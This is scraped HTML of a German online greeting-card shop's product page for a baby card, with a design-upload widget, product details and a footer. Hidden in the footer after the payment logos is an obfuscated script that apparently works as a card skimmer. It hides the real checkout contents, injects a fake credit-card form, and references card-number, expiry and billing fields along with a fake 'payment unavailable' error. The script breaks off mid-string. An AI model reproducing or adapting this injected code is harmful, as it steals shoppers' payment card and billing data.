        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/18564?product_id=18564">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

                </div>
                <div class="message-notice notice message cookieconsent-optout-marketing">
                    <span>
                        Der Kartendesigner benutzt externe Dienste.<br/>
                        Bitte <a href="javascript:CookieFirst.acceptCategory('advertising')" >akzeptieren</a> Sie Werbungs Cookies um den Kartendesigner zu benutzen.
                    </span>
                </div>
            
            <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>



            <button id="dsgn-btn-name" style="display: none;">Jetzt gestalten</button>
        <div class="nbdesign-button-info">
            <div class="nbdesign-button-info-text">
                Gestalten Sie diese Karte mit Ihren persönlichen Worten, Fotos, Symbolen etc. Wir kleben Ihre persönliche Botschaft für Sie als Einlage in die Karte.
            </div>
        </div>
        <button id="triggerDesign" class="button nbdesign-button designButtonHelper" disabled onclick="event.preventDefault()">
            Jetzt gestalten        </button>
            
            

            <div class="design-price">
                <span class="price">zzgl. 0,55 €</span>
                 <span class="aitoc-puq-units">pro Stk.</span>            </div>
        </div>
                
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
        </div>
            </div>
</div>

</div>
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18564,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYmFieS1iYWJ5a2FydGUtbmV1ZXMtbGViZW4tMzEtMTc1My5odG1s"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/3/1/31_31-1753.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >"Was kann es schöneres geben, als ein kleines neues Leben!" so lautet
der Text auf dieser zarten Baby-/Geburtskarte. Dazu das passende Motiv,
wobei sich eine große Hand und eine kleine Hand zu einander reichen.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Baby</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">31-1753</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Spruchkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Blindprägung</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="WI4SKnX4RlhiTPiP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_metho